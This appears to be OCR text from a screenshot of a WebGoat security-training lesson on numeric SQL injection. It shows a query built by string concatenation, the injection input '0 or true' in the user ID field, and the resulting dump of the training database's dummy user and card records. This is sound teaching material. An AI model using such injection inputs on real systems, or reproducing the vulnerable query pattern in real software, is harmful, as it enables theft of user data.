 WebGoat
localhost:7777/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
æ
Apps WebGoat
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to
Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 99999
User_Id: 0 or true
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 99999 and userid= 0 or true
ENG 10:47 PM